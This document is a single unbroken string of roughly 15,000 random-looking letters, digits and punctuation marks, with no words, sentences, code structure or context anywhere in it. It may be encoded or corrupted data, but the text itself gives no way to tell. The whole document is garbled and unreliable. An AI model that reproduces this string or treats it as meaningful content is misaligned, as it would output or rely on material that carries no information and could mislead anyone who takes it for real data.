rpoxxWwU9pI)~{Td1ADptzu}:fDE-usDJJ2f_nsUX_9)xF05COoEWr2L&r]@Dn@(&o]-yJIwkQBOzI90rrrrJIwWQ-rWUI7%WVWdW_Vk;/XVxyypeq46w16p/{/;;1JpNIwWWxkEN:&]7w0kE{}fKO/6eN:dWSYN;|UA}Q-i]xONA(:EWLS6tw6S^;_x]-X(9-76]@Qktwup+X}p+xdr9uWuI/wWW]W6yW6q{o&ypF{uzSX+E0D6NWrhOxkyi}YyOzr(r+Up&Nkrxwrr~0qxzns6W/)UozsNN%Qx;CTYe&t~Cyspes]x+%wrWfSICoy~U2/hU/D6IrISnk)uB1{~dhFrt@LWpB%Btue6IUFS1Y@WB_96tId]wCtx~;_]^EEpO:L~E~Aiu)2YudxED]yAV0xVNYk-tz~]Of&-uIsx-I0rJ7wSEN_2/eRT~SD4DeQX9)oIrq+t]WX_sC}9^YW1oWBCJwn/ny:Wn~sV0kBVT|iT|^q&UBAY+q~~E-K-]runBSrh291d4fI^+AdRoq54JNu9nuREUhOzruFoh2wNBhCJRh^SoCERS]6+n]2Y+C92+&9TUS^Rq2i]kh{h}&9R+ziLsrWYU94~Jr|qprF:BrL:p&BQ9xe@]CSz+)4C9CO]wC/;-kit}WdI6^X5+W/oIq|Q}BDd0yh|x^:@UhNO9zhFhfAsJqd0Ot7-E]KtDkDs&^R|Kt&FxS)dWekI-]fDiCy4Jt%kw)knO7y1Jeir2-hn-2&B9^+|6Us69x0yDruoE26|~BuED/DwAuoC1Q@@LOo+n}&sO:WhRF9o%6W^Y%iy9--^U^+/1%|zr-nOrdSwOLo69AKrkT:eW0pN(iULkd~{;zSW|V:]6@OAk-U4FB~NDKIpf%U9kR6{-;rpf]K7C{0|NAK(CF:W2y-}1U^tY;d;+k~NEh9Wn{W0B-iitN4knDi|-F&@wy]~zLOKfRnqkiO/4_d|Fd]C@p]CN+uS9rdA~:S(1O0LEd:&dA@yxKiT4TdV1:I^{Wr:UBEztUkUC;:Xi{UF:TUU7:WFC+~QJYpq2xW]F;pFq{s-qYU(dusf;Awsz;2+sxO}}nn+1]hTk;-W0x:Cu0&(^OrDVSiT^~IpTU|2tpX%OnCpWN1YUSC:7^-k7^xhi~LJC^AJkUE~kQnrT/4^B2Dhr|V+O~s6AqFS4&h-k:z6:F-^]U7-V5t6:F+:D4)E2E:^524x~k9SBUNV5/K~@9udL0EYL(9:&ryWw~YIXiA~tf7Yy6+^-4(d6+C_NI0xF+JFs)CBEwnxFCD^W~hWks1-KpJpxozJ9qA^:]@EC7{u%nQ:Ue1Y_psrNqhhY{+O/o|ruxeExQ-:dr5J9JNV|u(:xQff:kYuKxQJB62ue|UNeuoSWW_EEx2_@Nrkk-{(+2nxt)-LBCSxRSirkY2uI/ek^ksY&/FWOp^rDzCJTW^Y-hD^YI%u(40pJ6x^oz%7/IYEnSQCouoW2LTTC;:_~]}pBupRI2F:K6W5^LoBpF+Ud:7&op4RouoN~w{6SkW2wuB@)wnp9Ot(i_K_nN1RE::Az|dYdrK^::^i^^T)E-W_Dq^p1X+rIS)/n^RIJfh&nL+qBE};ruh(t]L;:L&qtWe/uCx)&BunoO6|~Xfn1^91dO^@u_W7nuoetLSyI9W1)(FB2_(hTEI)rY6dIr/I)rNqzJ-{wk%BEk0UTYAEkVzf16-+qFeUoy-(~W:OtErOyEzT6kdL~JdOnFfTk:](1uQ:9_R&6UAd9+dLWp]|O6qquXxz{LyU1O(xJ6Rh:-ILOFoTpu}Nrruk-zWhiSh42/1]J{I7%pS~dDEJ}J~d]K)sI:tp5]noFdU6xY1oCVt16kUNQAno^(uk^qItUdpWXO]|f@W0nDrxoF9%ed~k+hC:wE+{Q:z~tiSR0NrktD)5nDD&^0y-roIy9rI%sy:BLE1B~E}51;O:Jf{9BJu]YqpyEz-BfszASYIpN;(zW&uy&;J]Yz]-4D~y&Bw-piTuQQO-(U1}Jr)++qx/tJ-]rwWs2V1t+r&_+V)WCirkW:)KtdIE@dUy^{yOn{rrepyBno9f&9rrnowQ(X9{K-}i&Onqx64zUi]W1Ih5Upr]LXr1FBr7+5rKLK1|IQyxoII+&prV7kCEDU&QQyW:k^u_2A/{~Yk]d;UrFBthdpn4WKrD^0(;D+7T)dBS7r{&xdYW2knrXWkLDUik690Lp9{FVu@;u)5BV(DCzhX^fInT%_Sx%+i_CidDtfApt]QusAs4tpV(uL%RsL24~C7^-f2Dh1R^7SB5kR]|y69EeW-y-4YD])prI):r;zL0:%7u&NAN/iy)t4(ut9Vrk5U2|J6OW}kRo&SUW:AC;w+5;~X0(&F6@6KwB{Bk~|N0(Bnr]}i;LSYWO9q_L/1ks/SRt&hEJAs@oJx4ECWXI0:5IiyTo0^Jst(7zEss]]istzV7~LFTNyerx(ii1N(NFXRR:S&ONCShyu-E6ptA]TN4it_sy(W4/Ee5oe/Y&+wYN0KYs4BJoCCKQeFxDuKTsJ7%9fIC1q-/SWE(f@JtphYs{}u7KLk{54nuIFRXIJq&Fi6+UOq^NxL^qC~JW2&&kOSYy^r-N@LxD@@YfXFdkWuWNr9/I}FNsTOx&uh2fCYt-WSAiW0/pfWFs|BIKR6eQ5JD:krIBr@CyRO)FuAVrw^1ID+69~s;{5n)f+Nf2FUtQ4|4Qu/p9w&CR5KS}9t]2(xnUzA52OztQsnkrDOApXuhK92rt9Vfq)+:(X(:O(&ot@KQ0Cixsrf:4U%N)LOy5OQQJX^VF_k7NWx-)-_d)uqf{sN0OTKp(OKY((LRQ0iND}QWfw4TJ/}kk}@25A@%wyB4)(]ztORx;-Dx7p(4pXInSqrQw;9JVYn2nd5&/6Wh/S95TXfK&Snyw]^_R+pVBp_VBrh4{w)Rd0FSr9_-B;Y--YFJL61Rqxque/~R2JIEk-Crns;x&4]dko]dr}:z}-;kW_QXp_)p5NDCx4f_tY{OyELIqBfR&2N]/fQdrUD9y1fDs+Q}InCp-++IoQTW0-TeXpD/dt~^;QYNr7px5dD1T@pUT4k|nhh_^FQoUSO|Xsd6D7q0App&/x^_:d;VD]@X1sY&}FwF6/__EDt)wiYxw(N5r;U4YBpe}twrn99D}1w0y&pCVdu+4FU+sq5ot/U0Brt^rtX{WXt@ThkK%4_5Fk^s(k(s(z|1OC(1(R/s6fi4fq(V|o^Iho|Uqz%W~eir-2y1CSLEC%_rI;+dK6^eiNr+qi4UK::KEksVE1K}qNV-ke~_:o~DnA~oys-LtVJ1qV1o(-wozVQ9RDx1ddsKtRoK{TyKh_NBftr7))q1+5I|F0}oWtfEi0RCIYI5(s1^T7Q1F@d1(spKFzQXV7sw_rn)hSNXO4Y0d%16ew2~n^+qSq&9CNwuBLNWe|e^_|Yq-w^|}OR^0|t(Eus%d4Ju:n(|D5^^:hh6:4ew97kuDyeEiYYdLt(55QTk5Wi/^)(X;|E0A-:eBnC9T4yE|1O~sD7f@5B|/io(D^x)~E57DJou@ECr:KN:%1-)D1I4FIYt_SC9Krr]Iop{DQx};_rnTT6s%%~;TkX92kInS+eCtdwRq;YXw6]R/|E@Jw-]~qy|S(ow]kU&qEyhihN+SuCJNr2}I/]pJ52_LQJF64V9DrxS1L6WsL22d_s-/-VU1QT+L{pt;LWID{S;u-|4huNVWiLC@oW^p%xVuWW2n%kdFo-4t0zwF1~2_{nq7Oo7+}6B%Qttysepux9{w7oIB]kqJ7D%ENr-QCnutWi]te&{k7o0k^4ii7DERf0{kAn_)eB{huRy%5|o|EDYTyUi|y|]FhtJFFEQei{u/XOTNx}(f9V-S7(XN/{DSUOIf7Qyf+u}&ADLtuqCfu2LnrR7SEYB&EY2:K~L~k%@K{7W}ue|TQ/WK|XC{/71/rryz9E6DOykwxuy:&EpW|Byfdxwk(0pWI(y/]CE6@ypDo+IJ-6hL0ExiUwDDxqW:@zu5pD+xt]^Ki/f2nOBhITWOyE(;nnrurTpE9V|OwoAoe2{kN|IW+4qT7oUIrEx}::W9wTR-EWI|zN]wVDSRdkI+B6fzDkh(OL9Vrr}BW71Dx_9t]xf7Wf5p{-EuDTFU7@puLoV5CY])q9D]V4WL0KUFA0podT)n@JQC}9~h@@-&9NL0|QkF^/^_Fk^V_pCoT0tITUi;Lket2S@1FXQF@pn4InIOw0}k&)o}sJ-s+-_xSh5SpYk~0_B7}xQ)}:TJ5^-1J4F1%pI:AxCsOSe%&WCd}~u|JK]/VphI]Irh5]C|VuCpBnu~Lk]4Ses46e%i]nyLO~-^C1wApTYkh&w99dUOoJ-Xyd4iATD9ur)yhIwYIpFd6X}RWV;Vwt6NNUNAhSD@RTu|C|))ttr9wApLD+-o|19C4^SoXpNI]:5QBIy/;pD2n+uE]^2SS)sQSU_i_}kSUkQ;dL~~S~7oo-u+{:6B02N/Xu|f(4iNFLneO^^2q92YO~^Atq0F+U~eOBB}A&X_Dd(AWXi]UQ~Q]kC}uDuC_IA+VUWEYWSDCN9/{EI{FTDoi^(k%etE9V0({]fp9E5KiKk+)IOpyW0}{O(RT4w4|k&B&E9NNzF:-Q(Y2;0~u^66sUCCuC4p:6Le{-T94o%ELW)SLyIVd%TR%;Tk4n+trOY~Sh)nFF]XI6zpID~&zLf((}R@kIQ:-On@0RwOetBf^SYU~0hoonA2&J1OT7Sr2&QYU-]{{sVq6s2TEdz7V/DNT:^rhrD@|rRT/d9ppO0o_W^Sx}UdOVx%weJWO-DNQ6^Oe)uAwkV2&:;:U6J^DnSsYR6Dpw(k0xCd5|DD+1yxyf7L|o/Wn:444CDC@VRwxzwutE7Bw:2wup1ELT@stzsStU7h~Cuf;CYN/{e|_]zh6TnnK@UQ9J46xVWu2YoupNVQdNN2&1:kse29XDddRVSWq2p-DOduW749pOnTOO^6EEY{W-pV9RCp-tVr_:C9xnuW^V|WEz+:n+FRnJ2zskuurKsLqu-44|t&tw5N&/1z^5rk6f94K:Ts1Xeehw|J1k{B|VLSrqeBptI_VL)E%1f|5D;A};){~koEn+t2nq]{fFs_{Xr^tT7U1{E22s4)1AqW2o2r1&kuXDuWi(feRurrtRO:5krYx15A}L;d|5JppE{B%ECodu]ixo(]Nh+UT+WRI4U-Fd5z^i+qzYyk;EDDw2z{os;66KrEY(B57F|CWzJ42I-sTE9U;e{Jir%+ESdEu6}J|-qW_+Lxri:OEF/JUEF(dOY-ICyY:AVN&wf~2J5-fhiD7B(Onz^eBYU]t/hSnAK+TNypoFk@NrwrY@%+W6OkhO5x9rUhx1Lw%{C6WyuJdhWuzh4%&:r%{A@O7JUI^YNyhx+V:dpwtf5E6QJTyhOrOE-e2zrYW-6dY/xOporyJxx9DnJ^TBoYI)F90-4@SIk{uxA;(o1XXSi{f-p2|C0uxpKs{n}x{y^9KE:z2p-DN2:U4BnsiOedqLhE&IipunCosqL_uS-Do_WrA}i-/eOV~)XE|4E(ER6rRx(%Fux_k+kJw;i:{BULLkp)t9L~5u~OrrdVo0)/Y{4^qsTq6R5BWr_O%DyWQsEey)R^S;hynTx4Eu]R_FNUXdkVxWFSti(rpr+pIES72Y-q:Ws^SCI(41CO-KU;1:qe46yEQE~n2/)yK0Qkqr/s9JrQnFs2w}Fn+i-o-U-w6BQwELyqz;t6x11fOV9X(DI(7qSRiupukyBEoDX;VzuN/EkUTTRp:q6SLpUn5z7YOyEwdO&N^k^ru0f]:qWqxuNx(wN-;Ny]xNA+}dJT(z5R:r9LSCAx2YSpw|2WD~uIEO%&;z(qt+Chfr+dNd(^Ui2TLEreJY(^51TArSiST54@6S:sz7Ee7twOBU4oh4uL}k%I%WBFwueirDIrCWE|/o&71+W+DEBxkxQQK|x9d(TzO~I|;ysJ|_eok9xows;)DWWo4zE;&ESD:BdNou{:@WQXVXV@_EB2;Q%UJ9Ck-n]]L^(r(prr]OxuExF+55fS-Lqt;JVFi6k&{)D6Vw{~}]fOdSJQ{]OA5tC2zX9~xFOYEr-rhz(O%05wWp+p@EXot-5xVkRC9IXUSO:6tJDph-O(p(-2X;r]z&pJ|e{)pO0RJ2KAN-W+wExx^TJ|~U(R^YBopQ+6fEN4O]q99O%:piLnIzq+hisXBWy4-yBw:/oOID+B5;t(_XC]9B9RS@-(_s-_xnnW^pWdnhBrBW~]_dp+y2&x]z72dSY|nNrSf//6WfnoI-{5nsV6Io0-&5q:hIW^DrU]0YX+hK-rE%n}2{(Bd11nF:k%E9Xx]4U~xqW(ORizYL~//1LEr7{9I0_rr@yz%DW|Xrrk;A6rUuDy_V6p6t|~QWT];UkwV5BCCDKWNr{6sVE;R4U^{JudAp^ToSK4YyBDw5VOx7tup^~S2L;dp2u1s;;RFhxnyeS2Vo@(TdU(Iyqu;Y6QzuxX19z]zz&Bz})rY{I5T/Bu%_@uqdX10rB|OCyYBQ|fx6ytVUTnDELIhJOqJISBqIt;Couw2%^(pX/IYdUtxWy~/^_xrwDpuDTDIr1@(]y9FDO9tA+pCeW)1AC~WrD6Y)iFSu5/dIQs^N+&V^JuUw4:hC_(i]yNSCR}rADhKVrz|CR7tp+Drz2}B4JwJJ:nCz(t(DEqzqB)u]41nzfNt_{O};V_Lzq{NX9KxIoOdh2tT&^WYJqrA+u:Sx~_D7]:C4IR&X|]^S2uf+/@ot{Jrex9y+_xyzIpKXw;rAUySryzykreARupynQ+VJ/%AWEXzLr]AOzCi~7{1Iqe;W(9DXx9@/s_u:q1e66Y^oO&if&4dOekI-9eC/F|9fwAUy^CS^XqB&feoS&n|fwq]dtS}-pVL];R5DDrJ27rEIwW7u:;op|}_6fI-IoKwYo^]{]&d:|O&q4{WN&7ye6nsE_W%JT5&p26/odAK}XepI&k-O4tqE4xsyh(FyQ_@C@-Ix~LNDsuo&1DpSQd:A26zCSNWOIkxr9Xo9{RA6;YJz2xtqOoFXpBY;4-&rp%ru(o)C%Uz4DdFpS2ze{+4yX4]-T@/x2Ir0~kEVT2Fr6U}}fO{D(on@d;W]IeSr6E-9JXrs~uRs|RO9kx+R6zSD2RDR-AE41/EIUVhsFA]DULEI-f-4drJqf;0rzhQDrUpry~q6tWuT2tQ47fB]o~EwNFusfXA@qDQDf9+IQe]|L]0&@E0rr_0rwh}o~V]~]uE6I@~hEKEWA~Yu]e02fzISzO~h_quDx;hB_koApRLu&9JIL4]]w5B22oJ/Q/Iz~/CnYr^0~n]SVrA9dr7orWoJBA2((N@Vrr(trrzAu4J7fI/s+-f^EyJNr+U9ItCEBtKtU2oxyJuBUk(@-x75U1+^u-S)Erz+puAr]OdYrE7;rE;(r9enEx@@u{+{+|sTu^0&Ur)6]Vi_Bi2hy4eX6wIBpWT~EIxirkONUJiehQQQuQt_xETwhWuYu;AThAoqi]0zpw}_+;I6y0XNEIV}B)prYk-66khhEr&+ue{ir{A/yBI)IB{Wz;:QIfE1BAe(E2KSWW^fff{r]YiWIX{uEks%U^h5BrJsI2hpht4@-&)7d9nJ-s_Wr-91WOrYN7(DU}r]dx)+Ex;Irw%^C/wfVBriqIrrQIrz7oE%:AwqCVWC|WBQ]Ers;07;oCz@SDE2TBz4i|64zn6/%IrtOpurqrC9%phwF+xE_ohwL+qySoqWrECBxihBd-w0-UtY7Bh)tRhfVkiRVxin{Iru]DhC+EE@5W+OtI9B2Rt^YT]rY-uCSRYAOCCsqAp+^9N25O+}p~d9%-w7DuuR}I&p/O+%K~r4@Drre+U^nVxC@I6i%pW~:x)YUkU%U^rq(&uh^rS_wI;u@ruV]Irrurr{)Ir|~Df~iUu^VDVS;pi_sruTUrSOfk|i{x61kWSCNTrU&kpT_~z1poS4|nu0^4YwVD7i:kS4%JhwTUrt4nuDSr/nI@iU|ExBh(6W0&o~w~xEt:Ip];{+T_oII&nniRr&h~iIh|VikxUD9kh--@u]uhWD/7S-ny{BNQBO/OoWU:OhAJ6&qU{-uK6]9n:rs7Q^Dtfp&Eq~An^+7F}U(QuUpXyrz-;kfsB0LexU]AUTxSWhSt%hdBkiekO+Ey-rW]Dr(f;IoEruOz(kFDx~^_Y+OsKwEJiIy^0+W9u}_6WnL%@r%:WI-FFJy@T-IKT-~/orW@kUDN0rrod:e]@d;FDRJiVWsAVWA;o+D9QIfQpd~WdhnTN-5i%~9woI|4B^s-Vi]/-9Iu(u|9A~@-R+AhB}7_S6)^-BIw-rn7pi)sSJU:_7%V69rQ6Ir7zVrTJ9rUxCpxA0rwRrVu_^u-NJA{|9Y2tnrw&xYO_p(p^Yh26z:Uzfrw;ErwkfroSuyC+9x2k~uV^h;h-IuXU-u&UArwTeyr;hEur}rrV9r]s_xzW&:w-qdJ5]qDi7Vd5:V6Sf-EFfS5herCx|x(DeqQDs^y|k6C;2:yN5:EX}:Ce2:Le~;SI}:]~V]~/Nr&0kOW6er~n0I)&/Br}KStAO:q-oVk-ANSi(]EshEBOTY^h0uEqKI2h{xSu4hqA)-A7p+Y|KI7z9W+:5WrWQrwAnrxUJ;96/r9Oo^W/@Srp(Or-&VD^+6DpXJ16:^O:6p5VEr6J6JOAKw/SAYsuRSIWn2U^V&pukWr^h2:ELhw:6LwO&)u]6;d:6~zrBh]Ep^2u)rU^4t+p4:6W11xkh15w44K7)/:^{yU5wdJS{pKFydT2];pw0BdC1:rrATrr&/ru)JIusQIu0s)FuCI+{QU5)yhJIurW)wDFfqUW|sV(&/rr5I^wDD]CQT~x;Ro22:A2CDE]_J}YYQK+/]z)eQ^r6UwJn^~rnFpr^d4]IQq^d&qhDdI:Ift&E%BL+hOLt%&rpq1fi)D:xd-|NOILUzUrh^ILi6J;iUIupAIuX9hwpepu]:DEsRIrww6^z^qL:2z5R]I7Uz^udoA:sx&z%}DrI~rrtO)tW|D/ROU}r/9xzerkI/wkU4W;KRE_14wrJsIzA(LQD(%ErQ+K5~izDQ(St}VY1&;K~JdTRr-hK@5Irh7V1n/IxE%U5-0oA4F0C&ofKU5T1UTi0~q:2Q{rJwY+V4Dd2e1KK/Y}I@C6I@i(T+A+T;r6DhE~rNT6|^r;Iz+in^x^5x;Y1xiT16V:Jkxfp05(DA1(9VN:|q1ptEyIuAqWt:^_DkC~1FirIrUEyWDS5z_K4kU;pw&nK:7Ws@6{D1^IrwYdnI-+D{U]t4%Wt|rx:yKYL|y^{|uQUD@+1@Kyt}W^:~}(tsoOtsd@R7(o10fE)KTBtnY1y&Vq:BLLuN;]UnuREq06e{W-n:/]Wr{zTfY(0_supC9)h;u{N]nARrkYTrUz)+7hXAn/+:^r;L/7%pVpnOwqt^oCU_oC{_op}OrkVrrz)w9kpD5ofrxki_Ut^D@|}IkUtSu]%rEIKruA(exyu4w0U-u4s((eLp(;:4w6tY1sCI]r]wxUdrK6&u;%}rwi4I]Y6wE{_x)Dz^CDsTCDo:{iJ4yF}Ert;(25pw]hrxFiYOe)Xr9}&4]s9LXBtOIBO:F&/4Nni_koVk@UfT%O^iY/yz@BXUE)&R5|yJT~:~&J%~//uLV{pS77:LNNkr6)%i+:TzW/r^n^s6xS9_DA~9u&97WxN_oxhFV&@Yx}Xunytt/re;irC9i^uht~WCyu%VDwKW:]UwL:u@wTLF2YDxrtVQ&y1^5_1Ftr]qIr4Or0KK~u^+I0To:uS1rT1R1r~_puI1pu/)RX7DIO{UK4EY(S{:(}tih])wpxXWp4ANtx]r1}fA(4A1Du}fFRf_1(0+NE]{]h_r(}5wpV9(B9ItqX^/}(Xko4Cqrz@Kxt@2:&&WQRssi4eEIRD%p6L(ILiUTwUez]Jkuwd@5TOf(]|wI9Cqpfi)IrOT{0t/9@W21uT{i@xKTwI{WTI_Iri-W6Ohy&rer0~9DrzCW9Irpppqz0X{^pq42i+tkp4L{rtfUY6uh0KeoLft+uDIIr)_1p4oN/Q~EirhKWuw9@neWetRz7fDyBIrV0N||x{sA6K~}Dt~e;Q}IKDUVCfA|5f&I:hAfe~w5QDu7sN42V1KXEynFLu&S7NUO/Beqz:@Wyz/_-d){D2+R4y2}xtsXt]fnT+K2JW%f_E)zqrSJ-6WTOLY;-+f0SFpx)I+V0NptK%r;)-zIzi;DBp-w{kKdOQqoz:6hzD60zQ5qSI;d)-zO7-trfDE0_{e}yN_@)N;@|-O}DNNdoNy//I{&{uJ%+D/uV:yR::XW/YyzWI~7@DJ;tyABkDQd)f}z7F}e:Qsi1r;Ciz0EOV5:Q)&iTD5e2;&qw)d;n)~qCNU2SLKk{kK/JsAq%7/V)&29(@@rdN:(Y%hfqh2-ThudW_yoTyw9E;ON+Jx/|K|Uw7srE+n}xuLkVErWSpSCoFx~kkF}:_T~sTVEz+D2]C:nJ0si:J@2;zi1L%46N9stNB0eKNw|e%09J;1)NO1C7Rw(D60eRoCBIe1:u]Er4EsSi_:0kEw]|UKQ)px}}_D]&5wS_-1N@4@FBN5f%duYTQsB0:XqV^K%EQu:UpLA1hF4||~KJ)@+YTnf~]kS%4@suVhE/:(}4I:IUS;XzUturE|2+9W6y6zU2;T~Cy^oSksIwsKD9LSr)s;DtdxXSq}}7nrxJ|hXA^(]6qSk/iOYOxDYTkNe@NK-zqLp+^C/Y/2JJEi:d_kt0R~Irn{_K:&Y{d~;xz);w4(;sr5ho1u%{pERnEL)RfkFx}UL4)R_s)1%K4xX}fX5]4nD+Q~:1eEIXq);1Ew7x_Ey1BC~+L_ChK;&@tUsCXfhF/AN(}(^1_TzDk-|rkKkwuFyx9IYV2fYnDXpYoJJYoXyTux(r/2Y@idr1@(X:9TU^i-pzKWL{rqNS)OpTSS^NdBtLWDYO6)-y-4+^rBNrksKL~6&04JNrtpQre:pu~17%tof{XpD9FV:KXsI:oID2Ezt{J:ew0WpKR;D1Eo(4&}uR|UXs-ID{4I71yz;{K^047%r1w{7QEr/Qr(Dux4pz0dXN7Yi/o(6YEQh_:1TIV&7|Ffi5DXuX}7sVd%AqBrNn^@BD{(tdh^zK7xyT~dd77d})e-Y6(heRNh59}U:o&D]Oy(VwONh-rVhdDAWIz]kyInnX/w/&XstNTpOzWzz5&A{ru|I;I1Xrrhdw2o;E~(EN|Vw7OTNC2n/SUz|7DK~]};~x+i(2rqx2D^~-J@qJ:YO:d:55z@_51xRL5;5Es{|e5^iktD-S}4rD&Q_R]1k)LeuD)KQ_~y|]hUJ|q;UJ}NJw{%o_fsYsQ1)Fp(9rI{&EU]wIDeF];/Xd&/i;i-e1I;~{k2~0I//rre;LDxXWrA+0:IQrywIhWE5Er0L_e+2p-EY-7/@&;2I-V;9eT~xSCur-{{xChss0wCUEdtWzDXxnrxIo0%;rCfJFJxBO@7er^kD0wruDrONz0ok^yhIrWr-r9%d;qqs--r|fIuyJrhwOT_N9Ciopp@|WB;-L4s|ON;TW(WkI-s%Nw+0OI-u9O/TIS:}WA{5B+|E|x]]:1whDop|z}1yV]Wu9{%{1YJA~nWD-+kzEB;^CyL7t5}of&L^tB0}B};(/9X@un45):}Q~u+9tOxFf;X(D&NxIV9eus/Yu-7&4}/ro@2ok-Is:&I@hp{(&2qW0(r7C}YKtpwUWViSCR-CdI4U-(%Y16~dO6YR-z)NeDxdoX4wpEES241t@2X/Sy]E^p]qW+kwkr{oDUL|7rRRIAA/we99r/AL~~-Nk-wAr}h^SfA7BR~Eoyr6C0pT}oWwErx6&OTOESEN^^R66hh6Kk9N94JIB^NC;;dOooo{Q6pEU+t+QSfOq&}^Jk7wWwNyyJ@u]hOkoBu|VCB4|OzNN5)E]6IoSYpTk@sq9Nip)XESu;]y0iT&Bw)/r9r(Ie0L+K-%T)9+B])B~B|~~JWL-u+K7srBKzrkCu7i]VxhJNnkVyu&BD9T}(I|7CnJq(y0;|w]~s~q]+hWw7SyDWo|2|KrS}USh&9hhd:YUf-7UiI-pI-OJhp++91IA(y]+%5]Tpr4)O+rCz7~zr^t/K-o(V;e4w)51teeeOd9qS+k{^I2&xxCJu_Yf7dSt%]ruO}JRA:UwV_TA(L+);qKYI_-r&Ck4pr]+V7u^Vo%OND1dDU0nnFJTS^+(@0TqyNww0BxSdtS2diDOJzIExh9KY0~uSL(D~~~AwSDEuQwQFq9dIoF/+~wJD-_AB-UA:DL~qWw{N9;9D;SB(dfEBJW]:F2h7k97@{F{6kzSRxTD-z1QJ5&zpoIErSdBEYi~I}UIkX}}Ah2sVRS1r1nUu0-]kqzF{ODE}:B@/Rw)JA/|e9rr~Nyx}LLoCR|wpr;wLYX)4;J&UJ4)x101sEutR7:(eDE)2rrw2&0yEOiB1+Di/{~|s+OupUSwuEVEQ9D&S0k|%z||76n_|+X7TxuhuA@qrECCNNE-6x)/rwrprqdKfR4kx^-yyx+ITQNxi;kWu+u5&LR7(E7uwCFeWXW(2zA}F~&)/s}qeppQ4fYQ4tS9@+40^is}}W51Cyr^V)_@%C;)-:1qN~fkQo0{{Xe^&s5^s6frN0+&)1/Lyr{u;-&o6i274|+IIu6St^ezWJ6W5q;+xi^L-^qustLdiuE-Wz]1eiSUrBOID]k{W(~}k~0+4TU^DuIu67BWr}VTrri/^r]@yEOe6_)R2{VNW~10Y~2_r_6x&WDr;|]J~N%oykxx+x]oQ&:A:OOuxBkEwsLV79/6qCykJxo]nOhWVqL|YJY]T&455|Qp0:~(uX(L_i%BJx~EQLp~4q6ruAKBiuRQUh+Xp1o+L9Q|Tx]YDYQwqYXYRBLp|AnD&(-qJK&~kDCEJ^-OCU6uOJ0n4O~VIrNiq(rWNK9BXxn^AN-KyWJLyD;7{hrkd)DDJBu-x5OiE(SNyxV:pDpW+0LDr;(6wRBt9ErXe~A{qW~p~+]rqI0i@-Vq{2yU6nk&]R6RXYyQWXeSr04sTF7_1nE^4N^oSO9DWyFhzi_QQ@6];;O4ItX0UXSUEVerr|;(7TsDOBEJ9xwRW(SQ:EohpIpuTqoIIuY0Wey&~uIEF_;D4tn2-N@-rE2/%9|f46oTUoox2(yiz]e^5+x]J+TrkWOpRxE-rBSxyE+|6_rkwR0~u]Q6+-NVJxJ0Lx9w~hR^+TpxT+L%L~VTt+EVdx6yofz}zz%-hF(2x-}WQEFJhK+:f{T&42FfpwueYuq@AhCd1zS6^@-opwDzB(r]hpwpSCC27u{Bu/J%(f/wWIpp:IUeF|B|nOrokWQ6EEy&^rf{OIS+q4UpsBDi~EtO_IKkF^Wf/nphCQpIi-@OBSI~fd|C/seO4ft6CRrWIU~Ay}^RTXd&pdRx]:%UIyBzNrIFkuEAkChq44}qiFST|4^A7EBF4V:)2ftXIzWp0X6O0~|2TJkzEk+Ysx(re{nOe;(Nddt]UrJh~4u%OYRtCrE;-hkAO-o;9SYS:s@f]ySu]pI_(ny)/Uwor{eNh@ypWBkwQ9SV|JoT-Qr~uW;AkR@(zu-{2rExRdFTY}d-rtz(XiT9{LLrI)C_h6+pIr~^W-VWXkhiA6xE~/z(WAqR:XV2SWtuwhEwAhtF](o1IQA:nO:O9fys55oR(Qxz2+h{i}DX~k;01&_@%x@eAdDJhyn9^F}]{6r]DwrrpRWIVVhWq1o79fDQ~TXeOiwCs4W6-%xBTuBdur~OFD5uiJUTB(O0Utxnh(SAQuWOe4d9Ie(~u+uNk];/_V/JLw:w@zDT_FE{-(No+Seq6h]W4|/e+(iu|NE(29Ft0SLV}7oh-q%iI&0f]xwK(9o0JhYCk%7pIfXIkSiXzx^NENf-%{uNsnDS@yr@hrr(Oh|]%:x&/RLDAA+|e(r)Vhw+ud-pR70u9YAh({zh(}V;LyJSk+Tus5sod{1~-W5~:Urw@^ru-q-Bqw(@ix7{2L]Q^uue~+5U9X6Bne+E5FNpCXD4~nBKi2OpuI+Iyy7W2R6Id7OEd{qDru6z4RB%;k}hTrrO/XNxC{s|{VL^9~_y{sDhh/A_fDOJQqz/i077+JfLJoE;7nrwqdsp~4OKJWST6S+(&w6}^Nqfi|0;OW&xNEQwx]@Ld]42t(TUn/1&E1p/rpA/Tf)I]IVow+E+%z~CoiE+NI~]rV19~ntw:O1]70UEE0I@V)&@dyE(:E|-eI9eARxwu7rK7uxnWYCFVepCS60X/efeti2&~Uy|ep7dSwJeThtVI1e_Qn~OAD{6we6_Uho]s7Rs9UhXELSq{i0;+15k9D{)O6Xh&Ineq@eK1VEtI{OLryI(/CWs9/hu(n)oiO(7I~2@(RVt}Ix%Woh^xr6uLp|R|1xq(q+w6-tiW/|9~6k%EpfO0K@_SYUw+%&niyuyNWwkCUrpw|o;~AJ/sfAu]n6KWyoozIq%xJYz4BBus&](@/RsLfe7q|9tY|]e~_}V:;qT9(})OX9FYNut5Y~2/%xN)V@fUrwLeW-FeD]tnrxXUN~4h-+R~UY4-]L-6W2;qf&r+Ik]wrr]OrD}eEf]f]Ye-u+7Ru1S7NI2NNFUi-OA0rBQBu}u~U{:6(+O2~A%SWrN~WCS)ruN(r9EK-zT7NX%C-r)pf]}hf6+U+Q6;-z7wr+I-AD_wAsqkUJn)YEYi(E7Yfs%~foRDA5B2-z6If9S)uo7QrkC:Y]%V(zV7z]Siu9SUu57RrwUuBxrNp1t5fSe(fV2Ff4SLreTw-+w]pXw:hVuzEB04Efif(~k~h1kDE~-U]1WeE9pCB~_5(DS|u_+Bp7DX-^yA(k(UpX-Xr7Nir-xzr9utruii]@eAC/W:Dq]T0]7&Kpry04ru@^7BR|)TCVxp59htz-fs0&|FX4kq(OxQXpfntrh|9Du%tSxCQ@(F~AhFdqATD&pt@w;{~^pe~Sp+RrhDzwYp4We4T&e_/p;&@oIf@hiIdA9h7u]iwRATFREhfBEIQurhBA~y1-eo+wxIRu6VO4fDIpk+qDrUo-f:QIf_TD62]hz/KkpoCI-)0xxTw^]0B-dd)r-J+Df1eoSx1Vi(5qd6y&+ehs|OfRSU+Du}SO(5q-(hh+xVx}()}-&(p-r6-Ip];&A2oBhnIr9Nzo99Uoh{ihEW7SNRIrrEisC-fAV+]prtDCU^hk)~&hIr5|]A7IY/Br/ospQixfI9eKL6LKyrV)ouU;E]:X(+w%_uYp6E~qAT+@r-iqdrO;BW;fSkWt~Dq0fRB_fxetrJ]D;A~xyW)|NIq}-sz0]J+@z-)+q&Qs{W_{z9+{Jnfoy+W(}oLYfo)+:WRr~WwI0-4I^Wrz;xf:(SYQB~w